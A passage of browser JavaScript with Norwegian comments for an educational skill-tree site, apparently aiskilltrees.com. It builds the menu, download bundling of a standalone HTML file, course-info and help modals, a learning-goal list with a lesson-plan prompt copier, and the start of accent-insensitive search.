  const toolbar = getBottomToolbar();
  const wrap = document.createElement('div');
  wrap.id = 'menu-wrap';
  toolbar.insertBefore(wrap, toolbar.firstChild);

  const toggle = document.createElement('button');
  toggle.id = 'menu-toggle-btn';
  toggle.type = 'button';
  toggle.setAttribute('aria-label', t('menu.label'));
  toggle.setAttribute('aria-expanded', 'false');
  toggle.title = t('menu.label');
  toggle.innerHTML = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>';
  toggle.addEventListener('click', toggleActionMenu);
  wrap.appendChild(toggle);

  panel = document.createElement('div');
  panel.id = 'action-menu-panel';
  wrap.appendChild(panel);

  // Tilbake-lenke + dag/natt-knapp på samme rad øverst i panelet - akkurat
  // som de lå side om side i den gamle headeren.
  const navRow = document.createElement('div');
  navRow.id = 'menu-nav-row';
  const backLink = headerInner.querySelector('.back-link');
  const themeToggle = headerInner.querySelector('.theme-toggle');
  if (backLink) navRow.appendChild(backLink);
  if (themeToggle) navRow.appendChild(themeToggle);
  if (navRow.children.length) panel.appendChild(navRow);

  // Fremdriftslinje, sidetittel og undertekst er alle statisk/status-
  // informasjon (samme eller sjelden-endret hver gang man besøker siden) -
  // flytt dem inn i panelet i stedet for å ta plass over grafen hele tiden.
  const progressRow = headerInner.querySelector('.progress-row');
  if (progressRow) panel.appendChild(progressRow);
  const heading = headerInner.querySelector('h1');
  const tagline = headerInner.querySelector('p.tagline');
  if (heading) panel.appendChild(heading);
  if (tagline) panel.appendChild(tagline);

  document.addEventListener('click', e => {
    if (!panel.classList.contains('open')) return;
    if (wrap.contains(e.target)) return;
    closeActionMenu();
  });
  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && panel.classList.contains('open')) closeActionMenu();
  });

  return panel;
}

function toggleActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel || !toggle) return;
  const open = panel.classList.toggle('open');
  toggle.setAttribute('aria-expanded', String(open));
}

function closeActionMenu() {
  const panel = document.getElementById('action-menu-panel');
  const toggle = document.getElementById('menu-toggle-btn');
  if (!panel) return;
  panel.classList.remove('open');
  if (toggle) toggle.setAttribute('aria-expanded', 'false');
}

// Motivasjonsknapp («Hvorfor skal jeg lære matte?»). Instruksen er generell
// (samme uansett hvor i treet eleven er), ikke knyttet til én enkelt node -
// se buildMotivationInstructionTemplate.
function setupMotivationButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const btn = document.createElement('button');
  btn.id = 'motivation-btn';
  btn.type = 'button';
  btn.textContent = t('motivation.button');
  btn.title = t('motivation.title');
  btn.addEventListener('click', () => {
    const original = btn.textContent;
    trackCopy('motivation');
    const motivationText = composePrompt('motivation', {});
    navigator.clipboard.writeText(motivationText).then(() => {
      btn.textContent = t('copied');
      setTimeout(() => { btn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), motivationText);
    });
  });
  actions.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Nedlasting: ta treet med deg                                         */
/*                                                                      */
/* ÉN knapp, TO filer - regnearket og enkeltfil-utgaven - fordi de to    */
/* svarer på hvert sitt spørsmål og den som vil ha det ene som regel     */
/* vil ha det andre også. `tree.csv` er kilden man REDIGERER; HTML-fila  */
/* er treet man DELER, og den virker ved dobbeltklikk uten nett.        */
/*                                                                      */
/* HTML-fila bygges av nøyaktig samme deler som byggeren på             */
/* /make-your-own/ bruker: standalone.html med motoren, stilene,        */
/* instruksene, språkfila og treet lagt inn i seg. Forskjellen er hvor   */
/* delene kommer fra - der en lærerfil, her sida du står på.            */
/*                                                                      */
/* INGEN STIER ER HARDKODET. Motoren finner sine egne filer ut fra sin   */
/* egen `src` (ENGINE_SRC), og stilene fra de <link>-ene dokumentet      */
/* faktisk har. Det er det som gjør at knappen virker i en hvilken som   */
/* helst utrulling, ikke bare på aiskilltrees.com - og at en side som    */
/* legger til et stilark får det med uten at noen må huske det her.     */
/* ------------------------------------------------------------------ */

function setupDownloadButton() {
  /* I enkeltfil-utgaven gir knappen ingen mening: HTML-fila ER fila du
     allerede har, og regnearket står ordrett inne i den (se kommentaren
     øverst i standalone.html). Da er «last ned» bare en omvei rundt
     «lagre som». */
  if (window.AIST_BUNDLE) return;

  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'download-btn';
  btn.type = 'button';
  btn.textContent = t('download.button');
  btn.title = t('download.title');
  btn.addEventListener('click', async () => {
    if (btn.disabled) return;
    const original = btn.textContent;
    const slug = treeSlug();

    /* Regnearket først, og uten å vente på noe: det er alt i minnet, og
       den som bare ville ha CSV-en har den før bygget er i gang. */
    saveFile(slug + '.csv', TREE_CSV_TEXT, 'text/csv');
    if (EXAMS_CSV_TEXT) saveFile(slug + '-exams.csv', EXAMS_CSV_TEXT, 'text/csv');

    btn.disabled = true;
    btn.textContent = t('download.working');
    try {
      const html = await buildStandaloneHtml();
      saveFile(slug + '.html', html, 'text/html');
      if (window.aistTrack) {
        window.aistTrack('tree_download', {
          tree_slug: slug, size_kb: Math.round(html.length / 1024)
        });
      }
      btn.textContent = original;
    } catch (err) {
      console.error('Kunne ikke bygge enkeltfil-utgaven:', err);
      /* Feilen blir stående til neste klikk framfor å forsvinne etter et
         par sekunder: den som nettopp fikk én fil av to skal ikke måtte
         gjette på om den andre kommer. */
      btn.textContent = t('download.failed');
    } finally {
      btn.disabled = false;
    }
  });
  panel.appendChild(btn);
}

function saveFile(name, text, type) {
  const url = URL.createObjectURL(new Blob([text], { type: type + ';charset=utf-8' }));
  const a = document.createElement('a');
  a.href = url;
  a.download = name;
  document.body.appendChild(a);
  a.click();
  a.remove();
  /* Gi nettleseren et øyeblikk til å lese blob-en før den frigjøres. */
  setTimeout(() => URL.revokeObjectURL(url), 10000);
}

/* Mappa resten av maskineriet ligger i, utledet av motorens egen adresse.
   Tom streng hvis vi ikke fikk vite den - da feiler hentingen under med en
   lesbar feil framfor å gjette på en sti. */
function engineDir() {
  if (!ENGINE_SRC) throw new Error('Vet ikke hvor engine.js ligger');
  return ENGINE_SRC.slice(0, ENGINE_SRC.lastIndexOf('/') + 1);
}

/* Alle filene motoren HAR lastet for dette treet, med NØYAKTIG de stiene
   den ba om dem på - det er hele avtalen mellom AIST_BUNDLE og
   fetchJson()/fetchText(). De ligger i nettleserens cache, så dette koster
   i praksis ingenting.

   Filene hentes på nytt framfor å settes sammen av MANIFEST/CORE/LANG i
   minnet, og det er med vilje: da kan en nøkkel ikke bli feil, fordi den
   er den samme strengen begge veier. */
async function bundleForDownload() {
  const famPath = CONFIG.subjectFamily
    ? (MANIFEST.subjectFamilies || {})[CONFIG.subjectFamily] : null;
  /* Bare elevens instrukser. Dekomponeringsmodellen og forfatterinstruksen
     er lærerens verktøy og ville lagt ~27 kB til fila for tekst ingen elev
     åpner - samme filter som bootstrap() bruker. */
  const paths = ['/assets/prompts/' + MANIFEST.shared]
    .concat(Object.keys(MANIFEST.instructions)
      .filter(id => (MANIFEST.instructions[id].audience || 'student') === 'student')
      .map(id => '/assets/prompts/' + MANIFEST.instructions[id].file))
    .concat(famPath ? ['/assets/prompts/' + famPath] : [])
    .concat(['/assets/languages/' + LANG.code + '.json']);

  const bundle = {
    'tree.csv': TREE_CSV_TEXT,
    '/assets/prompts/manifest.json': MANIFEST,
    /* Katalogens to filer blir med når treet ligger i en katalog, slik at
       «Om faget» står i den nedlastede fila også. Står de som null, faller
       motoren tilbake på config-radene - se metaFromConfig(). */
    'meta.json': META,
    '/trees/vocabulary.json': VOCAB
  };
  if (EXAMS_CSV_TEXT) bundle['exams.csv'] = EXAMS_CSV_TEXT;

  const loaded = await Promise.all(paths.map(path =>
    fetchJson(path).then(data => [path, data], () => null)));
  loaded.forEach(pair => { if (pair) bundle[pair[0]] = pair[1]; });
  return bundle;
}

async function buildStandaloneHtml() {
  const dir = engineDir();
  /* Stilarkene tas fra dokumentet framfor fra en liste her: da får fila
     nøyaktig det utseendet leseren ser, og en utrulling som legger til
     eller bytter et stilark trenger ikke endre motoren. Rekkefølgen er
     dokumentets egen, som er den som avgjør hvilke tokens som vinner. */
  const sheets = [].slice.call(document.querySelectorAll('link[rel="stylesheet"][href]'))
    .map(link => link.href);

  const [template, engine, papa, ...css] = await Promise.all(
    [dir + 'standalone.html', ENGINE_SRC, dir + 'vendor/papaparse.min.js']
      .concat(sheets)
      .map(url => fetch(url).then(res => {
        if (!res.ok) throw new Error('Fant ikke ' + url + ' (status ' + res.status + ')');
        return res.text();
      })));

  const bundle = await bundleForDownload();

  /* Erstatningen gjøres med en FUNKSJON som andre argument. Et vanlig
     strengargument ville latt `$&` og `$1` i instrukstekstene bety noe for
     String.replace, og en lærer som skriver `$&` i en prompt-rad skal ikke
     få fila si sabotert av det. */
  return template
    .replace('/*AIST:STYLES*/', () => css.join('\n'))
    .replace('/*AIST:PAPAPARSE*/', () => papa)
    /* `</` inne i en streng ville avsluttet script-taggen som omslutter
       den. Gjelder all tekst som kommer fra treet. */
    .replace('/*AIST:BUNDLE*/', () => 'window.AIST_BUNDLE = ' +
      JSON.stringify(bundle).replace(/<\//g, '<\\/') + ';')
    .replace('/*AIST:ENGINE*/', () => engine);
}

// Hjelp-knapp («Hvordan bruker jeg denne siden?»), alle fag. Åpner en popup
// med en kort, generell forklaring av hvordan kartet skal brukes - ikke
// knyttet til noe fagspesifikt utover om faget viser hjelpemiddel-merking
// og/eller motivasjonsknappen. Egen, alltid synlig knapp rett til høyre for
// meny-knappen (IKKE gjemt bak trekkspill-panelet som de andre sjeldnere
// brukte knappene) - siden dette er det første en ny bruker trenger å finne.
/* «?» lå tidligere som en egen knapp i den flytende verktøylinjen, ved
   siden av burgeren. Flyttet INN i menyen 2026-09-20: verktøylinjen skal
   bare ha burgeren og zoom-kontrollene, så grafen får plassen. */
function setupHelpButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'help-btn';
  btn.type = 'button';
  btn.textContent = t('help.label');
  btn.title = t('help.label');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openHelpModal();
  });
  panel.appendChild(btn);
}

/* ------------------------------------------------------------------ */
/* Kursinformasjon                                                      */
/*                                                                      */
/* Metadataen om treet — fag, nivå, læreplan, hvem som laget det og når  */
/* — og den fullstendige forklaringen av hjelpemiddelnivåene. Det siste  */
/* er grunnen til at vinduet finnes: en merkelapp som «Del 1+2» er       */
/* meningsløs uten et sted å slå opp hva nivåene tillater, og fram til   */
/* nå fantes den teksten bare inne i KI-instruksen.                      */
/*                                                                      */
/* Klikk på en hjelpemiddel-merkelapp åpner dette vinduet, scrollet til  */
/* hjelpemiddelavsnittet.                                               */
/* ------------------------------------------------------------------ */

function setupCourseInfoButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'course-info-btn';
  btn.type = 'button';
  btn.textContent = t('courseInfo.button');
  btn.title = t('courseInfo.button');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openCourseInfoModal();
  });
  panel.appendChild(btn);
}

function ensureCourseInfoModal() {
  let overlay = document.getElementById('course-info-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'course-info-overlay';
  overlay.addEventListener('click', e => { if (e.target === overlay) closeCourseInfoModal(); });

  const modal = document.createElement('div');
  modal.id = 'course-info-modal';

  const header = document.createElement('div');
  header.id = 'course-info-header';
  const h2 = document.createElement('h2');
  h2.textContent = t('courseInfo.heading');
  header.appendChild(h2);
  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeCourseInfoModal);
  header.appendChild(closeBtn);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'course-info-body';
  renderCourseInfoBody(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeCourseInfoModal();
  });
  return overlay;
}

/* ------------------------------------------------------------------ */
/* Vokabularoppslag for «Om faget»                                      */
/*                                                                      */
/* meta.json lagrer nøkler («NO», «vgs», «vg2», «mathematics», «nb»),   */
/* ikke ferdig tekst — se /trees/vocabulary.json. Oppslaget her gjøres   */
/* på TREETS eget språk (CONFIG.language), ikke på leserens: trærne er   */
/* enspråklige, og denne sida har ingen språkveksler.                    */
/*                                                                      */
/* Returnerer null når noe mangler, og kallestedet dropper raden. En     */
/* ukjent nøkkel fanges av katalogen, som utelater treet og sier hvorfor */
/* i konsollen — her er det ikke noe å vinne på å gjenta kontrollen.     */
/* ------------------------------------------------------------------ */

function vocabLocalized(entry) {
  if (!entry) return null;
  const code = (CONFIG && CONFIG.language) || 'en';
  return entry[code] || entry.en || null;
}

function vocabText(field, key) {
  if (!VOCAB || !VOCAB[field] || !key) return null;
  const entry = VOCAB[field][key];
  /* Institusjonsnavnet er ÉN streng og oversettes ikke - se vocabulary.json.
     En institusjon har et navn. De andre feltene er vanlige
     {språk: tekst}-oppslag. */
  if (field === 'institution') return (entry && entry.label) || null;
  return vocabLocalized(entry);
}

function vocabInstitution(key) {
  return (VOCAB && VOCAB.institution && key && VOCAB.institution[key]) || null;
}

function vocabDivision(institutionKey, divisionKey) {
  const inst = vocabInstitution(institutionKey);
  if (!inst || !inst.divisions || !divisionKey) return null;
  return vocabLocalized(inst.divisions[divisionKey]);
}

function vocabDivisionLabel(institutionKey) {
  const inst = vocabInstitution(institutionKey);
  return inst ? vocabLocalized(inst.divisionLabel) : null;
}

function renderCourseInfoBody(body) {
  const m = META || {};
  body.innerHTML = '';

  /* Faktatabellen FØRST, ingressen etter. Vidars rekkefølge 2026-09-20:
     den som åpner «Om faget» er ute etter fag, nivå og læreplan, ikke en
     oppsummering de allerede har lest i katalogen.

     Faktatabellen. Bare rader som FINNES vises — et felt ingen har fylt ut
     skal ikke stå igjen som en tom rad. */
  const facts = [
    [t('courseInfo.course'),      m.course],
    /* Inndelingsraden navngis av institusjonen framfor av språkfila:
       «Trinn» for et skoleslag, «Fakultet» for et universitet. Se
       `institution` i /trees/vocabulary.json for hvorfor det ikke finnes
       ett ord som dekker begge. */
    [vocabDivisionLabel(m.institution) || t('courseInfo.division'),
                                  vocabDivision(m.institution, m.division)],
    [t('courseInfo.curriculum'),  m.curriculum],
    [t('courseInfo.institution'), vocabText('institution', m.institution)],
    [t('courseInfo.country'),     vocabText('country', m.country)],
    [t('courseInfo.language'),    vocabText('language', m.language)],
    [t('courseInfo.size'),        nodeCountText(m)],
  ].filter(row => row[1]);

  if (facts.length) {
    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    facts.forEach(([label, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = label;
      const dd = document.createElement('dd');
      dd.textContent = value;
      dl.append(dt, dd);
    });
    body.appendChild(dl);
  }

  if (m.summary || CONFIG.description) {
    const lead = document.createElement('p');
    lead.className = 'course-info__lead';
    lead.textContent = m.summary || CONFIG.description;
    body.appendChild(lead);
  }

  // ---- hjelpemiddelnivåene, i sin helhet --------------------------
  const cfg = aidsConfig();
  if (treeUsesAids() && cfg) {
    const sec = document.createElement('div');
    sec.id = 'course-info-aids';

    const h3 = document.createElement('h3');
    h3.textContent = t('aids.heading');
    sec.appendChild(h3);

    (cfg.levels || []).forEach(lv => {
      const row = document.createElement('p');
      row.className = 'course-info__level';
      const chip = document.createElement('span');
      chip.className = 'aidtag aidtag--static';
      chip.style.background = aidsColor(lv.level);
      chip.textContent = aidsTagText([lv.level]);
      row.appendChild(chip);
      row.appendChild(document.createTextNode(' ' + (lv.student || '')));
      sec.appendChild(row);
    });

    /* Egen tekst her: `aids.multipleNote` er skrevet om ÉN node («Denne
       ferdigheten hører til flere nivåer»), og leser rart i et vindu som
       beskriver hele faget. */
    const note = document.createElement('p');
    note.className = 'course-info__note';
    note.textContent = t('aids.multipleNoteGeneral');
    sec.appendChild(note);

    body.appendChild(sec);
  }

  // ---- hvem, når, lisens ------------------------------------------
  /* Ingen statusrad: ligger treet på sida, er det publisert. Skillet
     utkast/publisert ble fjernet 2026-09-20 — det beskrev hvor ferdig
     Vidar syntes treet var, ikke noe leseren kunne bruke. */
  const credits = [
    ['courseInfo.author',  m.author],
    ['courseInfo.updated', m.updated],
    ['courseInfo.license', m.license],
  ].filter(row => row[1]);

  if (credits.length) {
    const h3 = document.createElement('h3');
    h3.textContent = t('courseInfo.credits');
    body.appendChild(h3);

    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    credits.forEach(([key, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = t(key);
      const dd = document.createElement('dd');
      if (key === 'courseInfo.author' && m.authorUrl) {
        const a = document.createElement('a');
        a.href = m.authorUrl;
        a.textContent = value;
        a.rel = 'noopener';
        dd.appendChild(a);
      } else {
        dd.textContent = value;
      }
      dl.append(dt, dd);
    });
    body.appendChild(dl);
  }
}

function nodeCountText(m) {
  const parts = [];
  if (m.skillCount) parts.push(fmtCount('courseInfo.skills', m.skillCount));
  if (m.conceptCount) parts.push(fmtCount('courseInfo.concepts', m.conceptCount));
  if (!parts.length && m.nodeCount) parts.push(fmtCount('courseInfo.nodes', m.nodeCount));
  return parts.join(' · ');
}

function fmtCount(key, n) {
  return t(key, { n: n });
}

function openCourseInfoModal(scrollToAids) {
  const overlay = ensureCourseInfoModal();
  renderCourseInfoBody(document.getElementById('course-info-body'));
  overlay.classList.add('open');
  if (scrollToAids) {
    const sec = document.getElementById('course-info-aids');
    if (sec) sec.scrollIntoView({ block: 'start' });
  }
}

function closeCourseInfoModal() {
  const overlay = document.getElementById('course-info-overlay');
  if (overlay) overlay.classList.remove('open');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger - samme
// mønster som ensureGoalIndexModal under.
function ensureHelpModal() {
  let overlay = document.getElementById('help-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'help-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeHelpModal();
  });

  const modal = document.createElement('div');
  modal.id = 'help-modal';

  const header = document.createElement('div');
  header.id = 'help-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('help.heading');
  header.appendChild(h2);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeHelpModal);
  header.appendChild(closeBtn);

  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'help-body';
  renderHelpBody(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeHelpModal();
  });

  return overlay;
}

function helpSection(body, heading, text) {
  const h3 = document.createElement('h3');
  h3.textContent = heading;
  body.appendChild(h3);
  const p = document.createElement('p');
  p.textContent = text;
  body.appendChild(p);
}

function renderHelpBody(body) {
  body.innerHTML = '';
  const enabled = { 'feature:aids': treeUsesAids(), 'feature:motivation': SHOW_MOTIVATION_BUTTON };
  (LANG.ui.help.sections || []).forEach(sec => {
    if (sec.when && !enabled[sec.when]) return;
    helpSection(body, sec.heading, sec.body);
  });
}

function openHelpModal() {
  const overlay = ensureHelpModal();
  overlay.classList.add('open');
}

function closeHelpModal() {
  const overlay = document.getElementById('help-overlay');
  if (overlay) overlay.classList.remove('open');
}

function composeGoalIndexText() {
  return themeList
    .map(({ letter, topic, nodes }) => {
      const lines = nodes.map(n => `${n.goalIndex}) ${n.name}`).join('\n');
      return `${letter}) ${topic}\n${lines}`;
    })
    .join('\n\n');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger.
function ensureGoalIndexModal() {
  let overlay = document.getElementById('goal-index-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'goal-index-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeGoalIndexModal();
  });

  const modal = document.createElement('div');
  modal.id = 'goal-index-modal';

  const header = document.createElement('div');
  header.id = 'goal-index-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('goalIndex.heading');
  header.appendChild(h2);

  const actions = document.createElement('div');
  actions.id = 'goal-index-actions';

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('goalIndex.copyAll');
  copyBtn.addEventListener('click', () => {
    const text = composeGoalIndexText();
    trackCopy('goal_index');
    navigator.clipboard.writeText(text).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  actions.appendChild(copyBtn);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeGoalIndexModal);
  actions.appendChild(closeBtn);

  header.appendChild(actions);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'goal-index-body';
  modal.appendChild(body);

  // Fast bunnlinje (utenfor det scrollbare innholdet) med undervisnings-
  // opplegg-generatoren. Ligger her og ikke i handlingsmenyen fordi selve
  // utvalget av læringsmål skjer i denne lista - knapp og utvalg hører
  // sammen.
  const bar = document.createElement('div');
  bar.id = 'lesson-plan-bar';

  const countLabel = document.createElement('span');
  countLabel.id = 'lesson-plan-count';
  bar.appendChild(countLabel);

  const minutesLabel = document.createElement('label');
  minutesLabel.id = 'lesson-minutes-label';
  minutesLabel.appendChild(document.createTextNode('Lengde'));
  const minutesInput = document.createElement('input');
  minutesInput.type = 'number';
  minutesInput.id = 'lesson-minutes';
  minutesInput.min = '15';
  minutesInput.max = '240';
  minutesInput.step = '5';
  minutesInput.value = String(LESSON_DEFAULT_MINUTES);
  minutesInput.setAttribute('aria-label', t('lesson.minutesAria'));
  minutesLabel.appendChild(minutesInput);
  minutesLabel.appendChild(document.createTextNode('min'));
  bar.appendChild(minutesLabel);

  const planBtn = document.createElement('button');
  planBtn.id = 'lesson-plan-btn';
  planBtn.type = 'button';
  planBtn.textContent = t('lesson.button');
  planBtn.title = t('lesson.title');
  planBtn.addEventListener('click', () => {
    const nodes = getLessonSelectionNodes();
    if (!nodes.length) return;

    const minutes = Math.min(240, Math.max(15, parseInt(minutesInput.value, 10) || LESSON_DEFAULT_MINUTES));
    minutesInput.value = minutes;
    const text = composeLessonPlanInstruction(nodes, minutes);

    trackCopy('lesson_plan', { node_count: nodes.length, lesson_minutes: minutes });

    const original = planBtn.textContent;
    navigator.clipboard.writeText(text).then(() => {
      planBtn.textContent = t('copied');
      setTimeout(() => { planBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  bar.appendChild(planBtn);

  modal.appendChild(bar);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeGoalIndexModal();
  });

  return overlay;
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: flyktig utvalg av læringsmål                   */
/* ------------------------------------------------------------------ */

// VIKTIG SKILLE: `mestret` (localStorage, se getProgress) er en VARIG
// tilstand om eleven/klassen og driver fremdriftslinja og prøvegeneratoren.
// `lessonSelection` er noe helt annet: et FLYKTIG utvalg av hvilke
// læringsmål én bestemt undervisningsøkt skal dekke. Det lagres bevisst
// ikke - verken i localStorage eller i CSV - og nullstilles ved reload.
// Å presse begge inn i samme avkryssing på noden i kartet ville gjort
// kartet uleselig; derfor bor dette utvalget kun i læringsmål-lista.
const lessonSelection = new Set();

// Faste rammer for timeplanen. Starter og gjenhenting har fast lengde
// uansett hvor lang økta er; resten av tiden fordeles likt på de valgte
// læringsmålene. Blir det mindre enn LESSON_MIN_GOAL_BLOCK minutter igjen
// per læringsmål, ber instruksen KI-en si fra til læreren om at utvalget er
// for stort for tiden (se composeLessonPlanInstruction).
const LESSON_DEFAULT_MINUTES = 45;
const LESSON_STARTER_MIN = 7;
const LESSON_RECALL_MIN = 5;
const LESSON_DIAGNOSTIC_MIN = 3;
const LESSON_MIN_GOAL_BLOCK = 12;

// Sorteringsnøkkel for en nodes auto-genererte læringsmålkode (A1, A2, ..., B1):
// bokstav først, deretter tall NUMERISK - ren strengsortering ville gitt
// A10 før A2.
function goalIndexSortKey(node) {
  const m = /^([A-Z]+)(\d+)$/.exec(node.goalIndex || '');
  return m ? [m[1], parseInt(m[2], 10)] : ['', 0];
}

function compareByGoalIndex(a, b) {
  const [la, na] = goalIndexSortKey(a);
  const [lb, nb] = goalIndexSortKey(b);
  return la < lb ? -1 : la > lb ? 1 : na - nb;
}

// Alle forfedre (rekursivt, ikke bare direkte foreldre) som IKKE er markert
// som mestret. Brukes kun til å vise status i læringsmål-lista - ikke i
// KI-instruksen for undervisningsopplegget, som bevisst antar at alt
// underliggende er mestret (se composeLessonPlanInstruction).
function getMissingAncestors(node, progress) {
  return getAllAncestors(node)
    .filter(a => !isNodeMastered(a, progress))
    .sort(compareByGoalIndex);
}

// Tre-delt status per node i læringsmål-lista:
//   mestret  - eleven/læreren har krysset av noden
//   klar     - ikke mestret, men alle forutsetninger er det (== isAvailable)
//   mangler  - noen forutsetninger mangler; de listes med kode (C1, C2, ...)
function goalStatus(node, progress) {
  if (isNodeMastered(node, progress)) {
    return { kind: 'mastered', symbol: '✓', text: t('status.mastered') };
  }
  const missing = getMissingAncestors(node, progress);
  if (!missing.length) {
    return { kind: 'ready', symbol: '◇', text: t('status.ready') };
  }
  const codes = missing.map(m => m.goalIndex).join(', ');
  return {
    kind: 'blocked',
    symbol: '⊘',
    text: t('status.blocked', { codes: codes }),
    title: missing.map(m => `${m.goalIndex}) ${m.name}`).join('\n'),
  };
}

function renderGoalIndexBody(body) {
  body.innerHTML = '';
  const progress = getProgress();

  const intro = document.createElement('p');
  intro.id = 'goal-index-intro';
  intro.textContent = t('goalIndex.intro');
  body.appendChild(intro);

  themeList.forEach(({ letter, topic, nodes }) => {
    const section = document.createElement('div');
    section.className = 'goal-index-section';

    const h3 = document.createElement('h3');
    h3.textContent = `${letter}) ${topic}`;
    section.appendChild(h3);

    const ul = document.createElement('ul');
    nodes.forEach(n => {
      const status = goalStatus(n, progress);

      const li = document.createElement('li');
      li.className = 'goal-index-item status-' + status.kind;

      const cb = document.createElement('input');
      cb.type = 'checkbox';
      cb.className = 'goal-pick';
      cb.id = 'goal-pick-' + n.id;
      cb.checked = lessonSelection.has(n.id);
      cb.setAttribute('aria-label', t('lesson.includeAria', { name: n.name }));
      cb.addEventListener('change', () => {
        if (cb.checked) lessonSelection.add(n.id);
        else lessonSelection.delete(n.id);
        updateLessonPlanBar();
      });
      li.appendChild(cb);

      const main = document.createElement('div');
      main.className = 'goal-index-item-main';

      /* Navnet er en KNAPP som hopper til noden i kartet, ikke en <label>
         som huker av boksen. Avkryssingen er lærerens utvalg til
         undervisningsopplegget — en elev som blar i lista vil se noden,
         ikke plukke den. Boksen står fortsatt der for den som vil krysse. */
      const jump = document.createElement('button');
      jump.type = 'button';
      jump.className = 'goal-index-item-name';
      jump.textContent = `${n.goalIndex}) ${n.name}`;
      jump.title = t('goalIndex.openNode');
      jump.addEventListener('click', () => {
        closeGoalIndexModal();
        scrollNodeIntoView(n.id);   // «gå til noden i treet», ikke bare åpne panelet
        openDetail(n.id);
      });
      main.appendChild(jump);

      const badge = document.createElement('span');
      badge.className = 'goal-index-item-status';
      badge.textContent = `${status.symbol} ${status.text}`;
      if (status.title) badge.title = status.title;
      main.appendChild(badge);

      li.appendChild(main);
      ul.appendChild(li);
    });
    section.appendChild(ul);

    body.appendChild(section);
  });
}

function openGoalIndexModal() {
  const overlay = ensureGoalIndexModal();
  renderGoalIndexBody(document.getElementById('goal-index-body'));
  updateLessonPlanBar();
  overlay.classList.add('open');
}

function closeGoalIndexModal() {
  const overlay = document.getElementById('goal-index-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Søk: finn et læringsmål på navn, beskrivelse eller emne              */
/* ------------------------------------------------------------------ */

/* Søket er lokalt og trivielt - alle nodene ligger allerede i minnet, og
   et fag har titalls, ikke titusener, av dem. Grunnen til at det finnes
   likevel: lista over alle læringsmål er sortert etter tema, og den som
   husker et ORD fra et læringsmål, men ikke hvilket tema det lå under,
   har ingen vei inn i treet uten å lese seg gjennom hele lista. Søket
   leter derfor i BESKRIVELSEN også, ikke bare i navnet - det er der
   ordet man husker som oftest står. */

function setupSearchButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'search-btn';
  btn.type = 'button';
  btn.textContent = t('search.button');
  btn.title = t('search.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openSearchModal();
  });
  panel.appendChild(btn);
}

/* Tegn som ikke brytes opp av NFD-normalisering, og som brukere skriver om
   hverandre. «sok» skal finne «søk», «lare» skal finne «lære» - den som
   søker skriver ikke nødvendigvis bokstaven riktig. */
const SEARCH_CHAR_FOLD = { 'ø': 'o', 'æ': 'a', 'ð': 'd', 'þ': 't', 'đ': 'd', 'ł': 'l' };

/* Normaliserer teksten OG holder rede på hvor hvert normaliserte tegn kom
   fra i originalen. Kartet er poenget: uten det kan et treff i den
   normaliserte strengen ikke markeres i den originale, og markeringen er
   hele grunnen til at panelet er nyttigere enn en ren liste. */
function searchIndex(text) {
  const src = String(text == null ? '' : text);
  let norm = '';
  const map = [];
  for (let i = 0; i < src.length; i++) {
    const lower = src[i].toLowerCase();
    const folded = SEARCH_CHAR_FOLD[lower] || lower.normalize('NFD')[0] || lower;
    for (let k = 0; k < folded.length; k++) {
      norm += folded[k];
